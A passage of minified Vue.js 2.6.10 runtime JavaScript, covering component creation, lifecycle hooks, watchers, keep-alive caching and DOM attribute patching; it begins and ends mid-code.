s||(s[a]=i[a],r&&((t.on||(t.on={}))["update:"+a]=function(t){i[a]=t}))};for(var l in i)a(l)}return t}function xe(t,e){var i=this._staticTrees||(this._staticTrees=[]),n=i[t];return n&&!e?n:(Se(n=i[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),n)}function Te(t,e,i){return Se(t,"__once__"+e+(i?"_"+i:""),!0),t}function Se(t,e,i){if(Array.isArray(t))for(var n=0;n<t.length;n++)t[n]&&"string"!=typeof t[n]&&Ce(t[n],e+"_"+n,i);else Ce(t,e,i)}function Ce(t,e,i){t.isStatic=!0,t.key=e,t.isOnce=i}function $e(t,e){if(e&&c(e)){var i=t.on=t.on?P({},t.on):{};for(var n in e){var r=i[n],s=e[n];i[n]=r?[].concat(r,s):s}}return t}function Ee(t,e,i,n){e=e||{$stable:!i};for(var r=0;r<t.length;r++){var s=t[r];Array.isArray(s)?Ee(s,e,i):s&&(s.proxy&&(s.fn.proxy=!0),e[s.key]=s.fn)}return n&&(e.$key=n),e}function Pe(t,e){for(var i=0;i<e.length;i+=2){var n=e[i];"string"==typeof n&&n&&(t[e[i]]=e[i+1])}return t}function ke(t,e){return"string"==typeof t?e+t:t}function Oe(t){t._o=Te,t._n=p,t._s=h,t._l=ge,t._t=ve,t._q=L,t._i=I,t._m=xe,t._f=ye,t._k=_e,t._b=we,t._v=vt,t._e=gt,t._u=Ee,t._g=$e,t._d=Pe,t._p=ke}function Me(e,i,n,r,a){var o,l=this,c=a.options;b(r,"_uid")?(o=Object.create(r))._original=r:(o=r,r=r._original);var u=s(c._compiled),d=!u;this.data=e,this.props=i,this.children=n,this.parent=r,this.listeners=e.on||t,this.injections=ue(c.inject,r),this.slots=function(){return l.$slots||pe(e.scopedSlots,l.$slots=de(n,r)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return pe(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=pe(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(t,e,i,n){var s=je(o,t,e,i,n,d);return s&&!Array.isArray(s)&&(s.fnScopeId=c._scopeId,s.fnContext=r),s}:this._c=function(t,e,i,n){return je(o,t,e,i,n,d)}}function Ae(t,e,i,n,r){var s=yt(t);return s.fnContext=i,s.fnOptions=n,e.slot&&((s.data||(s.data={})).slot=e.slot),s}function Le(t,e){for(var i in e)t[x(i)]=e[i]}Oe(Me.prototype);var Ie={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var i=t;Ie.prepatch(i,i)}else(t.componentInstance=function(t,e){var i={_isComponent:!0,_parentVnode:t,parent:e},n=t.data.inlineTemplate;return r(n)&&(i.render=n.render,i.staticRenderFns=n.staticRenderFns),new t.componentOptions.Ctor(i)}(t,Ke)).$mount(e?t.elm:void 0,e)},prepatch:function(e,i){var n=i.componentOptions;!function(e,i,n,r,s){var a=r.data.scopedSlots,o=e.$scopedSlots,l=!!(a&&!a.$stable||o!==t&&!o.$stable||a&&e.$scopedSlots.$key!==a.$key),c=!!(s||e.$options._renderChildren||l);if(e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=s,e.$attrs=r.data.attrs||t,e.$listeners=n||t,i&&e.$options.props){Tt(!1);for(var u=e._props,d=e.$options._propKeys||[],h=0;h<d.length;h++){var p=d[h],f=e.$options.props;u[p]=zt(p,f,i,e)}Tt(!0),e.$options.propsData=i}n=n||t;var m=e.$options._parentListeners;e.$options._parentListeners=n,We(e,n,m),c&&(e.$slots=de(s,r.context),e.$forceUpdate())}(i.componentInstance=e.componentInstance,n.propsData,n.listeners,i,n.children)},insert:function(t){var e,i=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,ti(n,"mounted")),t.data.keepAlive&&(i._isMounted?((e=n)._inactive=!1,ii.push(e)):Qe(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,i){if(!(i&&(e._directInactive=!0,Je(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)t(e.$children[n]);ti(e,"deactivated")}}(e,!0):e.$destroy())}},De=Object.keys(Ie);function Re(e,i,a,l,c){if(!n(e)){var u=a.$options._base;if(o(e)&&(e=u.extend(e)),"function"==typeof e){var h;if(n(e.cid)&&void 0===(e=function(t,e){if(s(t.error)&&r(t.errorComp))return t.errorComp;if(r(t.resolved))return t.resolved;var i=He;if(i&&r(t.owners)&&-1===t.owners.indexOf(i)&&t.owners.push(i),s(t.loading)&&r(t.loadingComp))return t.loadingComp;if(i&&!r(t.owners)){var a=t.owners=[i],l=!0,c=null,u=null;i.$on("hook:destroyed",function(){return v(a,i)});var h=function(t){for(var e=0,i=a.length;e<i;e++)a[e].$forceUpdate();t&&(a.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},p=D(function(i){t.resolved=Ve(i,e),l?a.length=0:h(!0)}),f=D(function(e){r(t.errorComp)&&(t.error=!0,h(!0))}),m=t(p,f);return o(m)&&(d(m)?n(t.resolved)&&m.then(p,f):d(m.component)&&(m.component.then(p,f),r(m.error)&&(t.errorComp=Ve(m.error,e)),r(m.loading)&&(t.loadingComp=Ve(m.loading,e),0===m.delay?t.loading=!0:c=setTimeout(function(){c=null,n(t.resolved)&&n(t.error)&&(t.loading=!0,h(!1))},m.delay||200)),r(m.timeout)&&(u=setTimeout(function(){u=null,n(t.resolved)&&f(null)},m.timeout)))),l=!1,t.loading?t.loadingComp:t.resolved}}(h=e,u)))return function(t,e,i,n,r){var s=gt();return s.asyncFactory=t,s.asyncMeta={data:e,context:i,children:n,tag:r},s}(h,i,a,l,c);i=i||{},wi(e),r(i.model)&&function(t,e){var i=t.model&&t.model.prop||"value",n=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[i]=e.model.value;var s=e.on||(e.on={}),a=s[n],o=e.model.callback;r(a)?(Array.isArray(a)?-1===a.indexOf(o):a!==o)&&(s[n]=[o].concat(a)):s[n]=o}(e.options,i);var p=function(t,e,i){var s=e.options.props;if(!n(s)){var a={},o=t.attrs,l=t.props;if(r(o)||r(l))for(var c in s){var u=C(c);oe(a,l,c,u,!0)||oe(a,o,c,u,!1)}return a}}(i,e);if(s(e.options.functional))return function(e,i,n,s,a){var o=e.options,l={},c=o.props;if(r(c))for(var u in c)l[u]=zt(u,c,i||t);else r(n.attrs)&&Le(l,n.attrs),r(n.props)&&Le(l,n.props);var d=new Me(n,l,a,s,e),h=o.render.call(null,d._c,d);if(h instanceof ft)return Ae(h,n,d.parent,o);if(Array.isArray(h)){for(var p=le(h)||[],f=new Array(p.length),m=0;m<p.length;m++)f[m]=Ae(p[m],n,d.parent,o);return f}}(e,p,i,a,l);var f=i.on;if(i.on=i.nativeOn,s(e.options.abstract)){var m=i.slot;i={},m&&(i.slot=m)}!function(t){for(var e=t.hook||(t.hook={}),i=0;i<De.length;i++){var n=De[i],r=e[n],s=Ie[n];r===s||r&&r._merged||(e[n]=r?ze(s,r):s)}}(i);var g=e.options.name||c;return new ft("vue-component-"+e.cid+(g?"-"+g:""),i,void 0,void 0,void 0,a,{Ctor:e,propsData:p,listeners:f,tag:c,children:l},h)}}}function ze(t,e){var i=function(i,n){t(i,n),e(i,n)};return i._merged=!0,i}var Fe=1,Ne=2;function je(t,e,i,l,c,u){return(Array.isArray(i)||a(i))&&(c=l,l=i,i=void 0),s(u)&&(c=Ne),function(t,e,i,a,l){return r(i)&&r(i.__ob__)?gt():(r(i)&&r(i.is)&&(e=i.is),e?(Array.isArray(a)&&"function"==typeof a[0]&&((i=i||{}).scopedSlots={default:a[0]},a.length=0),l===Ne?a=le(a):l===Fe&&(a=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(a)),"string"==typeof e?(u=t.$vnode&&t.$vnode.ns||N.getTagNamespace(e),c=N.isReservedTag(e)?new ft(N.parsePlatformTagName(e),i,a,void 0,void 0,t):i&&i.pre||!r(d=Rt(t.$options,"components",e))?new ft(e,i,a,void 0,void 0,t):Re(d,i,t,a,e)):c=Re(e,i,t,a),Array.isArray(c)?c:r(c)?(r(u)&&function t(e,i,a){if(e.ns=i,"foreignObject"===e.tag&&(i=void 0,a=!0),r(e.children))for(var o=0,l=e.children.length;o<l;o++){var c=e.children[o];r(c.tag)&&(n(c.ns)||s(a)&&"svg"!==c.tag)&&t(c,i,a)}}(c,u),r(i)&&function(t){o(t.style)&&ie(t.style),o(t.class)&&ie(t.class)}(i),c):gt()):gt());var c,u,d}(t,e,i,l,c)}var Be,He=null;function Ve(t,e){return(t.__esModule||ot&&"Module"===t[Symbol.toStringTag])&&(t=t.default),o(t)?e.extend(t):t}function Xe(t){return t.isComment&&t.asyncFactory}function Ye(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var i=t[e];if(r(i)&&(r(i.componentOptions)||Xe(i)))return i}}function Ge(t,e){Be.$on(t,e)}function qe(t,e){Be.$off(t,e)}function Ue(t,e){var i=Be;return function n(){null!==e.apply(null,arguments)&&i.$off(t,n)}}function We(t,e,i){Be=t,se(e,i||{},Ge,qe,Ue,t),Be=void 0}var Ke=null;function Ze(t){var e=Ke;return Ke=t,function(){Ke=e}}function Je(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Qe(t,e){if(e){if(t._directInactive=!1,Je(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var i=0;i<t.$children.length;i++)Qe(t.$children[i]);ti(t,"activated")}}function ti(t,e){ht();var i=t.$options[e],n=e+" hook";if(i)for(var r=0,s=i.length;r<s;r++)Ht(i[r],t,null,t,n);t._hasHookEvent&&t.$emit("hook:"+e),pt()}var ei=[],ii=[],ni={},ri=!1,si=!1,ai=0,oi=0,li=Date.now;if(Y&&!W){var ci=window.performance;ci&&"function"==typeof ci.now&&li()>document.createEvent("Event").timeStamp&&(li=function(){return ci.now()})}function ui(){var t,e;for(oi=li(),si=!0,ei.sort(function(t,e){return t.id-e.id}),ai=0;ai<ei.length;ai++)(t=ei[ai]).before&&t.before(),e=t.id,ni[e]=null,t.run();var i=ii.slice(),n=ei.slice();ai=ei.length=ii.length=0,ni={},ri=si=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Qe(t[e],!0)}(i),function(t){for(var e=t.length;e--;){var i=t[e],n=i.vm;n._watcher===i&&n._isMounted&&!n._isDestroyed&&ti(n,"updated")}}(n),rt&&N.devtools&&rt.emit("flush")}var di=0,hi=function(t,e,i,n,r){this.vm=t,r&&(t._watcher=this),t._watchers.push(this),n?(this.deep=!!n.deep,this.user=!!n.user,this.lazy=!!n.lazy,this.sync=!!n.sync,this.before=n.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=i,this.id=++di,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new at,this.newDepIds=new at,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!V.test(t)){var e=t.split(".");return function(t){for(var i=0;i<e.length;i++){if(!t)return;t=t[e[i]]}return t}}}(e),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hi.prototype.get=function(){var t;ht(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Bt(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ie(t),pt(),this.cleanupDeps()}return t},hi.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},hi.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},hi.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==ni[e]){if(ni[e]=!0,si){for(var i=ei.length-1;i>ai&&ei[i].id>t.id;)i--;ei.splice(i+1,0,t)}else ei.push(t);ri||(ri=!0,te(ui))}}(this)},hi.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||o(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(t){Bt(t,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},hi.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},hi.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},hi.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||v(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var pi={enumerable:!0,configurable:!0,get:O,set:O};function fi(t,e,i){pi.get=function(){return this[e][i]},pi.set=function(t){this[e][i]=t},Object.defineProperty(t,i,pi)}var mi={lazy:!0};function gi(t,e,i){var n=!nt();"function"==typeof i?(pi.get=n?vi(e):yi(i),pi.set=O):(pi.get=i.get?n&&!1!==i.cache?vi(e):yi(i.get):O,pi.set=i.set||O),Object.defineProperty(t,e,pi)}function vi(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),ut.target&&e.depend(),e.value}}function yi(t){return function(){return t.call(this,this)}}function bi(t,e,i,n){return c(i)&&(n=i,i=i.handler),"string"==typeof i&&(i=t[i]),t.$watch(e,i,n)}var _i=0;function wi(t){var e=t.options;if(t.super){var i=wi(t.super);if(i!==t.superOptions){t.superOptions=i;var n=function(t){var e,i=t.options,n=t.sealedOptions;for(var r in i)i[r]!==n[r]&&(e||(e={}),e[r]=i[r]);return e}(t);n&&P(t.extendOptions,n),(e=t.options=Dt(i,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function xi(t){this._init(t)}function Ti(t){return t&&(t.Ctor.options.name||t.tag)}function Si(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(i=t,"[object RegExp]"===l.call(i)&&t.test(e));var i}function Ci(t,e){var i=t.cache,n=t.keys,r=t._vnode;for(var s in i){var a=i[s];if(a){var o=Ti(a.componentOptions);o&&!e(o)&&$i(i,s,n,r)}}}function $i(t,e,i,n){var r=t[e];!r||n&&r.tag===n.tag||r.componentInstance.$destroy(),t[e]=null,v(i,e)}!function(e){e.prototype._init=function(e){var i=this;i._uid=_i++,i._isVue=!0,e&&e._isComponent?function(t,e){var i=t.$options=Object.create(t.constructor.options),n=e._parentVnode;i.parent=e.parent,i._parentVnode=n;var r=n.componentOptions;i.propsData=r.propsData,i._parentListeners=r.listeners,i._renderChildren=r.children,i._componentTag=r.tag,e.render&&(i.render=e.render,i.staticRenderFns=e.staticRenderFns)}(i,e):i.$options=Dt(wi(i.constructor),e||{},i),i._renderProxy=i,i._self=i,function(t){var e=t.$options,i=e.parent;if(i&&!e.abstract){for(;i.$options.abstract&&i.$parent;)i=i.$parent;i.$children.push(t)}t.$parent=i,t.$root=i?i.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(i),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&We(t,e)}(i),function(e){e._vnode=null,e._staticTrees=null;var i=e.$options,n=e.$vnode=i._parentVnode,r=n&&n.context;e.$slots=de(i._renderChildren,r),e.$scopedSlots=t,e._c=function(t,i,n,r){return je(e,t,i,n,r,!1)},e.$createElement=function(t,i,n,r){return je(e,t,i,n,r,!0)};var s=n&&n.data;$t(e,"$attrs",s&&s.attrs||t,null,!0),$t(e,"$listeners",i._parentListeners||t,null,!0)}(i),ti(i,"beforeCreate"),function(t){var e=ue(t.$options.inject,t);e&&(Tt(!1),Object.keys(e).forEach(function(i){$t(t,i,e[i])}),Tt(!0))}(i),function(t){t._watchers=[];var e=t.$options;e.props&&function(t,e){var i=t.$options.propsData||{},n=t._props={},r=t.$options._propKeys=[];t.$parent&&Tt(!1);var s=function(s){r.push(s);var a=zt(s,e,i,t);$t(n,s,a),s in t||fi(t,"_props",s)};for(var a in e)s(a);Tt(!0)}(t,e.props),e.methods&&function(t,e){for(var i in t.$options.props,e)t[i]="function"!=typeof e[i]?O:$(e[i],t)}(t,e.methods),e.data?function(t){var e=t.$options.data;c(e=t._data="function"==typeof e?function(t,e){ht();try{return t.call(e,e)}catch(t){return Bt(t,e,"data()"),{}}finally{pt()}}(e,t):e||{})||(e={});for(var i,n=Object.keys(e),r=t.$options.props,s=(t.$options.methods,n.length);s--;){var a=n[s];r&&b(r,a)||(i=void 0,36!==(i=(a+"").charCodeAt(0))&&95!==i&&fi(t,"_data",a))}Ct(e,!0)}(t):Ct(t._data={},!0),e.computed&&function(t,e){var i=t._computedWatchers=Object.create(null),n=nt();for(var r in e){var s=e[r],a="function"==typeof s?s:s.get;n||(i[r]=new hi(t,a||O,O,mi)),r in t||gi(t,r,s)}}(t,e.computed),e.watch&&e.watch!==tt&&function(t,e){for(var i in e){var n=e[i];if(Array.isArray(n))for(var r=0;r<n.length;r++)bi(t,i,n[r]);else bi(t,i,n)}}(t,e.watch)}(i),function(t){var e=t.$options.provide;e&&(t._provided="function"==typeof e?e.call(t):e)}(i),ti(i,"created"),i.$options.el&&i.$mount(i.$options.el)}}(xi),function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=Et,t.prototype.$delete=Pt,t.prototype.$watch=function(t,e,i){if(c(e))return bi(this,t,e,i);(i=i||{}).user=!0;var n=new hi(this,t,e,i);if(i.immediate)try{e.call(this,n.value)}catch(t){Bt(t,this,'callback for immediate watcher "'+n.expression+'"')}return function(){n.teardown()}}}(xi),function(t){var e=/^hook:/;t.prototype.$on=function(t,i){var n=this;if(Array.isArray(t))for(var r=0,s=t.length;r<s;r++)n.$on(t[r],i);else(n._events[t]||(n._events[t]=[])).push(i),e.test(t)&&(n._hasHookEvent=!0);return n},t.prototype.$once=function(t,e){var i=this;function n(){i.$off(t,n),e.apply(i,arguments)}return n.fn=e,i.$on(t,n),i},t.prototype.$off=function(t,e){var i=this;if(!arguments.length)return i._events=Object.create(null),i;if(Array.isArray(t)){for(var n=0,r=t.length;n<r;n++)i.$off(t[n],e);return i}var s,a=i._events[t];if(!a)return i;if(!e)return i._events[t]=null,i;for(var o=a.length;o--;)if((s=a[o])===e||s.fn===e){a.splice(o,1);break}return i},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?E(e):e;for(var i=E(arguments,1),n='event handler for "'+t+'"',r=0,s=e.length;r<s;r++)Ht(e[r],this,i,this,n)}return this}}(xi),function(t){t.prototype._update=function(t,e){var i=this,n=i.$el,r=i._vnode,s=Ze(i);i._vnode=t,i.$el=r?i.__patch__(r,t):i.__patch__(i.$el,t,e,!1),s(),n&&(n.__vue__=null),i.$el&&(i.$el.__vue__=i),i.$vnode&&i.$parent&&i.$vnode===i.$parent._vnode&&(i.$parent.$el=i.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){ti(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||v(e.$children,t),t._watcher&&t._watcher.teardown();for(var i=t._watchers.length;i--;)t._watchers[i].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),ti(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(xi),function(t){Oe(t.prototype),t.prototype.$nextTick=function(t){return te(t,this)},t.prototype._render=function(){var t,e=this,i=e.$options,n=i.render,r=i._parentVnode;r&&(e.$scopedSlots=pe(r.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=r;try{He=e,t=n.call(e._renderProxy,e.$createElement)}catch(i){Bt(i,e,"render"),t=e._vnode}finally{He=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ft||(t=gt()),t.parent=r,t}}(xi);var Ei=[String,RegExp,Array],Pi={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Ei,exclude:Ei,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)$i(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",function(e){Ci(t,function(t){return Si(e,t)})}),this.$watch("exclude",function(e){Ci(t,function(t){return!Si(e,t)})})},render:function(){var t=this.$slots.default,e=Ye(t),i=e&&e.componentOptions;if(i){var n=Ti(i),r=this.include,s=this.exclude;if(r&&(!n||!Si(r,n))||s&&n&&Si(s,n))return e;var a=this.cache,o=this.keys,l=null==e.key?i.Ctor.cid+(i.tag?"::"+i.tag:""):e.key;a[l]?(e.componentInstance=a[l].componentInstance,v(o,l),o.push(l)):(a[l]=e,o.push(l),this.max&&o.length>parseInt(this.max)&&$i(a,o[0],o,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}}};!function(t){var e={get:function(){return N}};Object.defineProperty(t,"config",e),t.util={warn:lt,extend:P,mergeOptions:Dt,defineReactive:$t},t.set=Et,t.delete=Pt,t.nextTick=te,t.observable=function(t){return Ct(t),t},t.options=Object.create(null),z.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,P(t.options.components,Pi),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var i=E(arguments,1);return i.unshift(this),"function"==typeof t.install?t.install.apply(t,i):"function"==typeof t&&t.apply(null,i),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Dt(this.options,t),this}}(t),function(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var i=this,n=i.cid,r=t._Ctor||(t._Ctor={});if(r[n])return r[n];var s=t.name||i.options.name,a=function(t){this._init(t)};return(a.prototype=Object.create(i.prototype)).constructor=a,a.cid=e++,a.options=Dt(i.options,t),a.super=i,a.options.props&&function(t){var e=t.options.props;for(var i in e)fi(t.prototype,"_props",i)}(a),a.options.computed&&function(t){var e=t.options.computed;for(var i in e)gi(t.prototype,i,e[i])}(a),a.extend=i.extend,a.mixin=i.mixin,a.use=i.use,z.forEach(function(t){a[t]=i[t]}),s&&(a.options.components[s]=a),a.superOptions=i.options,a.extendOptions=t,a.sealedOptions=P({},a.options),r[n]=a,a}}(t),function(t){z.forEach(function(e){t[e]=function(t,i){return i?("component"===e&&c(i)&&(i.name=i.name||t,i=this.options._base.extend(i)),"directive"===e&&"function"==typeof i&&(i={bind:i,update:i}),this.options[e+"s"][t]=i,i):this.options[e+"s"][t]}})}(t)}(xi),Object.defineProperty(xi.prototype,"$isServer",{get:nt}),Object.defineProperty(xi.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xi,"FunctionalRenderContext",{value:Me}),xi.version="2.6.10";var ki=f("style,class"),Oi=f("input,textarea,option,select,progress"),Mi=function(t,e,i){return"value"===i&&Oi(t)&&"button"!==e||"selected"===i&&"option"===t||"checked"===i&&"input"===t||"muted"===i&&"video"===t},Ai=f("contenteditable,draggable,spellcheck"),Li=f("events,caret,typing,plaintext-only"),Ii=function(t,e){return Ni(e)||"false"===e?"false":"contenteditable"===t&&Li(e)?e:"true"},Di=f("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Ri="http://www.w3.org/1999/xlink",zi=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Fi=function(t){return zi(t)?t.slice(6,t.length):""},Ni=function(t){return null==t||!1===t};function ji(t,e){return{staticClass:Bi(t.staticClass,e.staticClass),class:r(t.class)?[t.class,e.class]:e.class}}function Bi(t,e){return t?e?t+" "+e:t:e||""}function Hi(t){return Array.isArray(t)?function(t){for(var e,i="",n=0,s=t.length;n<s;n++)r(e=Hi(t[n]))&&""!==e&&(i&&(i+=" "),i+=e);return i}(t):o(t)?function(t){var e="";for(var i in t)t[i]&&(e&&(e+=" "),e+=i);return e}(t):"string"==typeof t?t:""}var Vi={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Xi=f("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Yi=f("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Gi=function(t){return Xi(t)||Yi(t)};function qi(t){return Yi(t)?"svg":"math"===t?"math":void 0}var Ui=Object.create(null),Wi=f("text,number,password,search,email,tel,url");function Ki(t){if("string"==typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}var Zi=Object.freeze({createElement:function(t,e){var i=document.createElement(t);return"select"!==t?i:(e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&i.setAttribute("multiple","multiple"),i)},createElementNS:function(t,e){return document.createElementNS(Vi[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,i){t.insertBefore(e,i)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Ji={create:function(t,e){Qi(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Qi(t,!0),Qi(e))},destroy:function(t){Qi(t,!0)}};function Qi(t,e){var i=t.data.ref;if(r(i)){var n=t.context,s=t.componentInstance||t.elm,a=n.$refs;e?Array.isArray(a[i])?v(a[i],s):a[i]===s&&(a[i]=void 0):t.data.refInFor?Array.isArray(a[i])?a[i].indexOf(s)<0&&a[i].push(s):a[i]=[s]:a[i]=s}}var tn=new ft("",{},[]),en=["create","activate","update","remove","destroy"];function nn(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&r(t.data)===r(e.data)&&function(t,e){if("input"!==t.tag)return!0;var i,n=r(i=t.data)&&r(i=i.attrs)&&i.type,s=r(i=e.data)&&r(i=i.attrs)&&i.type;return n===s||Wi(n)&&Wi(s)}(t,e)||s(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&n(e.asyncFactory.error))}function rn(t,e,i){var n,s,a={};for(n=e;n<=i;++n)r(s=t[n].key)&&(a[s]=n);return a}var sn={create:an,update:an,destroy:function(t){an(t,tn)}};function an(t,e){(t.data.directives||e.data.directives)&&function(t,e){var i,n,r,s=t===tn,a=e===tn,o=ln(t.data.directives,t.context),l=ln(e.data.directives,e.context),c=[],u=[];for(i in l)n=o[i],r=l[i],n?(r.oldValue=n.value,r.oldArg=n.arg,un(r,"update",e,t),r.def&&r.def.componentUpdated&&u.push(r)):(un(r,"bind",e,t),r.def&&r.def.inserted&&c.push(r));if(c.length){var d=function(){for(var i=0;i<c.length;i++)un(c[i],"inserted",e,t)};s?ae(e,"insert",d):d()}if(u.length&&ae(e,"postpatch",function(){for(var i=0;i<u.length;i++)un(u[i],"componentUpdated",e,t)}),!s)for(i in o)l[i]||un(o[i],"unbind",t,t,a)}(t,e)}var on=Object.create(null);function ln(t,e){var i,n,r=Object.create(null);if(!t)return r;for(i=0;i<t.length;i++)(n=t[i]).modifiers||(n.modifiers=on),r[cn(n)]=n,n.def=Rt(e.$options,"directives",n.name);return r}function cn(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function un(t,e,i,n,r){var s=t.def&&t.def[e];if(s)try{s(i.elm,t,i,n,r)}catch(n){Bt(n,i.context,"directive "+t.name+" "+e+" hook")}}var dn=[Ji,sn];function hn(t,e){var i=e.componentOptions;if(!(r(i)&&!1===i.Ctor.options.inheritAttrs||n(t.data.attrs)&&n(e.data.attrs))){var s,a,o=e.elm,l=t.data.attrs||{},c=e.data.attrs||{};for(s in r(c.__ob__)&&(c=e.data.attrs=P({},c)),c)a=c[s],l[s]!==a&&pn(o,s,a);for(s in(W||Z)&&c.value!==l.value&&pn(o,"value",c.value),l)n(c[s])&&(zi(s)?o.removeAttributeNS(Ri,Fi(s)):Ai(s)||o.removeAttribute(s))}}function pn(t,e,i){t.tagName.indexOf("-")>-1?fn(t,e,i):Di(e)?Ni(i)?t.removeAttribute(e):(i="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,i)):Ai(e)?t.setAttribute(e,Ii(e,i)):zi(e)?Ni(i)?t.removeAttributeNS(Ri,Fi(e)):t.setAttributeNS(Ri,e,i):fn(t,e,i)}function 